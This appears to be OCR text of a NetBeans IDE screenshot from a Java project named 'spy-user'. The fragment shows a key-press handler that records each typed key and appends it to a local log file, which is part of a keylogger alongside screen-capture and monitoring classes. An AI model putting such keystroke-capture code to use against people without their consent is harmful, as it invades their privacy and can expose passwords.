 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
447.0/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
39 // this.writefile("strong sdjdf sdfkasd asdkasd 1");
40 }
41
42
43 @Override
public void nativeKeyPressed(NativeKeyEvent nke) {
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
62 out.write(cont+"\n");
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
Output
spy-user (run)
1
1:1
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:10
01-05-2023
3